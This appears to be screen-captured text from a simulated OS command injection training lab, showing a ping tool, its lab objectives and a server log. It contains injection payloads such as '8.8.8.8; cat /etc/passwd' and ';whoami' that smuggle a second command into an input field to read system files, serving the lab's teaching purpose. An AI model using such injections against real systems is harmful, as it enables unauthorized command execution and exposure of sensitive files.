 1 2 3 4 2 5:17
Kali Linux
OS Command Injection Lab (S
Not Secure http://
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OS Command Injection Lab SIMULATION
A safe, fake server. Nothing you type runs on a real machine.
Target: Ping Tool (web app)
Enter a host to ping:
8.8.8.8; cat /etc/passwd
Run
Vulnerable code Patched code
Command the server builds:
ping -c 1 8.8.8.8; cat /etc/passwd
Server response:
PING 8.8.8.8: 64 bytes from 8.8.8.8: icmp_seq=1 ttl=64 time=0.42 ms
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Your extra command ran. Keep exploring the server.
Hint: The server pastes your input into a shell command. Shell separators like ; can end one command and start another.
Show next hint Reset lab
Objectives
✓ Run a normal ping (8.8.8.8) and see the built command
✓ Inject a second command with ; (try ;whoami)
✓ Read /etc/passwd through the injection
• Capture the flag in /flag.txt
• Switch to Patched code and confirm the attack is blocked
Server log
5:17:48 AM Objective complete: Read /etc/passwd through the injection
5:17:48 AM Vulnerable build: ping -c 1 8.8.8.8; cat /etc/passwd
5:16:41 AM Objective complete: Inject a second command with ; (try ;whoami)
5:16:41 AM Vulnerable build: ping -c 1 8.8.8.8; whoami
5:14:13 AM Objective complete: Run a normal ping (8.8.8.8) and see the built command
5:14:13 AM Vulnerable build: ping -c 1 8.8.8.8
5:14:07 AM Switched to VULNERABLE mode
Educational simulation only. The simulated filesystem and commands are fake and run inside this page. Only test systems you are authorized to assess.